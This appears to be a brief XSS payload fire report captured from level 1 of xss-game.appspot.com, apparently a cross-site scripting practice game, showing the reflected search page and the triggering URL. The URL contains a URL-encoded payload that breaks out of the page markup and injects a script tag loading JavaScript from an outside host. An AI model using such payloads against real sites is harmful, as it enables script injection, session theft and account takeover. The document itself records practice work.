 XSS Payload Fire Reports (1 Total)
FourOrFour
Sorry, no results were found for ">. Try again.
https://xss-game.appspot.com/level1/frame?
query=%22%3E%3Cscript+src%3D%22https%3A%2F%2F %2Fappspot-search%22%3E%3C%2Fscript%3E
Fired a few seconds ago